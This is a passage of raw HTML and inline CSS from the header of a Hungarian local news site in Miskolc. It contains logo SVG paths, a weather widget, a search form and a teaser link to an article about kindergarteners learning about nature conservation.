d="M408.8,99.7c-4.8-6-7.2-14.8-7.2-26.2V35.4c0-11.7,2.4-20.5,7.2-26.5S421.8,0,433.4,0c11.1,0,18.9,2.7,23.5,8s6.9,12.9,6.9,22.6v9.1H440.9V29.1c0-4.1-.4-7.2-1.3-9.4s-3-3.3-6.3-3.3-5.5,1.2-6.5,3.5a24.49,24.49,0,0,0-1.6,9.6V79.3c0,4.2.5,7.4,1.6,9.6s3.2,3.3,6.5,3.3,5.3-1.1,6.2-3.3a26.29,26.29,0,0,0,1.4-9.6V68.2h22.9v9.1c0,9.9-2.3,17.7-6.9,23.2s-12.5,8.3-23.5,8.3C421.8,108.8,413.6,105.8,408.8,99.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M476.6,1.4H500V107.2H476.6Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M27.1,138.3v32.5H23.7v-15H3.4v15H0V138.3H3.4v14.5H23.7V138.3Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M46.1,129.9h4.4L43,135.7H39.8ZM41,138.3h3.4v32.5H41Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M80.5,170.8,73,160.3a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V138.2H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.6,76,156.9,77.7,155.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M118.1,167.8v3h-23V138.3h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M139.5,155.5l-6.6,6.7v8.5h-3.4V138.2h3.4v19.6L152,138.2h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M204.1,167.8v3h-23V138.3h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M217.5,169.9a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.9Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M296.4,138.3v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3V138.3h2.8l14.1,24.1,14-24.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M330.7,162.1H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M369.3,154.6h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M405.9,162.1H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,159.3Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M445.5,167.8v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M455.6,138.3H459v32.5h-3.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M500,138.3v32.5h-2.8l-20.9-26.4v26.3h-3.4V138.2h2.8l20.9,26.3V138.2H500v.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M116.6,208.4a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.4Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M152.6,209.6l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M167.4,202.3v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M195.1,199.1h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M220.3,207.7v1.9H205.5V188.7h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M245.1,188.7v20.9h-1.8l-13.4-16.9v16.9h-2.2V188.7h1.8l13.4,16.9V188.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M285.6,188.7v20.9h-2.1V192.9l-8.2,14h-1l-8.2-14v16.6H264V188.6h1.8l9.1,15.5,9-15.5h1.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M309.3,207.7v1.9H294.5V188.7h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M316.6,188.7h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M343.4,188.7h2.2v20.9h-2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.3Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.4Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.1Z" transform="translate(0 0)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">HÍREK ÉS MAGAZIN</span></span></a></div></div></div></div><div class="vc_column tdi_50 col__header_info wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}.tdi_50{width:700px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{width:600px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{width:600px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_52{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_52,.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_52{margin-left:-10px;margin-right:-10px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_52.tdc-row-content-vert-center,.tdi_52.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_52.tdc-row-content-vert-bottom,.tdi_52.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_52.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_52.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_52{z-index:2!important}.tdi_52 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54 .vc_column-inner,.tdi_54 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_55 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_55" ><style>.tdi_55{margin-right:15px!important;margin-bottom:0px!important;padding-top:7px!important;padding-right:10px!important;padding-bottom:7px!important;padding-left:10px!important;border-color:#eaeaea!important;width:130px!important;border-style:solid!important;border-width:1px 5px 1px 1px!important}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_55 .td-icons{font-size:16px;margin-right:4px;top:0px}.tdi_55 .tdb-weather-deg{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-unit{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-city{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons clear-sky-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">-8.9</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Miskolc</div></div></div></div></div></div><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_57 .vc_column-inner,.tdi_57 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_58 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_58" ><style>.tdi_58{margin-bottom:0px!important}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_58{max-width:190px}.td-theme-wrap .tdi_58{text-align:right}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_58 .tdb-search-form-input,.tdi_58 .tdb-search-form-placeholder{padding:0 0 0 10px}.tdi_58 .tdb-search-form-border{border-width:0px;border-color:#000000}.tdi_58 .tdb-search-form-btn svg{width:18px}.tdi_58 .tdb-search-form-btn-icon{top:0px}.tdi_58 .tdb-search-form-btn{padding:0 10px;color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-msg{margin-top:0px}.tdi_58 .tdb-search-form-inner{background-color:#f5f5f5}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#000000!important}.tdi_58 .tdb-search-form-btn svg,.tdi_58 .tdb-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn:hover{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-form-btn:hover svg,.tdi_58 .tdb-search-form-btn:hover svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn i{color:#000000}.tdi_58 .tdb-search-form-btn:hover i{color:#000000}.tdi_58 .tdb-search-form-input{font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-search-form-input{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{max-width:140px}.tdi_58 .tdb-search-form-btn svg{width:15px}.tdi_58 .tdb-search-form-input{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://mizumiskolc.hu/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_58" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></button></div></form></div></div></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot dbg_e_hirdetes tdi_59 td_block_template_2"><style>.tdi_59{margin-bottom:0px!important}</style><style>.tdi_59.td-a-rec{text-align:center}.tdi_59.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_59 .td-element-style{z-index:-1}</style><div  class="dbgads-94934f6014657e362baab53b67d4d8e7 dbgads-header" id="dbgads-94934f6014657e362baab53b67d4d8e7"></div></div></div></div><div class="vc_column tdi_61 col__header_post wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}.tdi_61{width:calc(50% - 380px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{width:calc(50% - 320px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{width:calc(100% - 600px)!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_62  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-bottom:0px!important}</style><div class="td-fix-index"><div class="mod_header_latest_post"><div class="mod_header_latest_post_row"><div class="mod_header_latest_post"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_latest_menu_meta"><div class="dbg_post_latest_menu_category"> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult/" title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült"> A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült </a></h3></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult/" title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült" class="dbg_thumbnail_bg__image_link"> <span class="dbg_images_nolazy" style="background-image: url(https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-300x300.jpg);"></span> </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header__menu" class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}.tdi_64{z-index:2!important;position:relative}.tdi_64 .td_block_wrap{text-align:left}</style><div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_68{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_68,.tdi_68 .tdc-inner-columns{display:block}.tdi_68 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_68{margin-left:-0px;margin-right:-0px}.tdi_68>.vc_column_inner,.tdi_68>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_70{width:calc(100% - 300px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active3 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;"><style>.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more{padding:0 20px 0;color:#000000}.tdi_71 .tdb-menu>li .tdb-menu-sep,.tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_71 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_71 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more,.tdi_71 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important}.tdi_71 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_71 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_71 .tdb-menu .tdb-normal-menu ul,.tdi_71 .td-pulldown-filter-list,.tdi_71 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_71 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_71 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 